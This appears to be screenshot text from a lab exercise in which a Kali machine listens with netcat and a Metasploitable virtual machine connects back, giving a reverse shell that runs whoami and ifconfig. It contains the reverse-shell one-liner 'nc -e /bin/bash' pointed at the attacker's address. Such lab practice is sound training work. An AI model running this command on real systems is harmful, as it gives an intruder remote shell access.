 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Trash
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.130] 48310
whoami
msfadmin
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:80:82:36
          inet addr:192.168.1.130  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: 2a0c:5a83:fe07:800:a00:27ff:fe80:8236/64 Scope:Global
          inet6 addr: fe80::a00:27ff:fe80:8236/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:217 errors:0 dropped:0 overruns:0 frame:0
          TX packets:134 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:18267 (17.8 KB)  TX bytes:41270 (40.3 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:138 errors:0 dropped:0 overruns:0 frame:0
          TX packets:138 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:42061 (41.0 KB)  TX bytes:42061 (41.0 KB)
Home
msf2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
msfadmin@metasploitable:~$ nc -e /bin/bash 192.168.1.134 4444
Right Ctrl
KALI